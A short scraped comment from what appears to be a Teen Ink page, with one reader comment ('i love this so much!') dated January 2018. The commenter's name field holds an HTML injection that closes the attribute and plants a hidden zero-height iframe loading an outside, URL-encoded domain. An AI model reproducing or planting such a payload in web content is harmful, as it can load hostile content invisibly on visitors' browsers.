
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 11:53 pm
i love this so much!
Subscribe to
Teen Ink magazine